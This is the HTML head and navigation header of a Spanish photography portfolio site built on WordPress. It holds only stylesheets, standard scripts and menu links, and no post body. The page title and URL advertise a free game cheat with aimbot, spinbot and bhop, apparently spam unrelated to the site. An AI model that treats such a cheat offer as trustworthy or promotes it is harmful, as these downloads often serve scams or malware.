

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/free-external-cheat-with-aimbot-spinbot-bhop-updated
body_size: 37967
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Free External Cheat with Aimbot | Spinbot, Bhop, Updated &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-external-cheat-with-aimbot-spinbot-bhop-updated" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-external-cheat-with-aimbot-spinbot-bhop-updated&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/32043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/free-external-cheat-with-aimbot-spinbot-bhop-updated" />
<link rel='shortlink' href='https://alfonsduran.com/?p=32043' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-32043 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
